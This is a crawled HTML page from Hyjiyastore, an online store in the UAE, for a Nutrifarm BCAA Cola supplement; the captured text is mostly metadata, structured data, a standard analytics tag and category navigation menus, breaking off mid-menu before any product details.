

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/nutrifarm-bcaa-cola-30-serving-nbc/
body_size: 18967
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Nutrifarm BCAA Cola 30 Serving - NBC | Food and Nutrition | Hyjiyastore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Nutrifarm BCAA Cola 30 Serving - NBC online price in Dubai, Abu Dhabi, Sharjah, UAE âœ“ Now Shipping to Egypt, Qatar, KSA, Saudi, Bahrain, Kuwait, Oman in the GCC âœ“ Best Customer Service">
<link rel="canonical" href="https://www.hyjiyastore.com/product/nutrifarm-bcaa-cola-30-serving-nbc/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Nutrifarm BCAA Cola 30 Serving - NBC | Food and Nutrition | Hyjiyastore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Nutrifarm BCAA Cola 30 Serving - NBC | Food and Nutrition | Hyjiyastore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/nutrifarm-bcaa-cola-30-serving-nbc"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Nutrifarm BCAA Cola 30 Serving - NBC",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/nutrifarm-bcaa-cola-30-serving-nbc-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Nutrifarm"
  },
  "sku": "NBC-30-SER",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?3e88901e1200ad753e1c03f944114c9bb69c4fb9"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?3e88901e1200ad753e1c03f944114c9bb69c4fb9'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
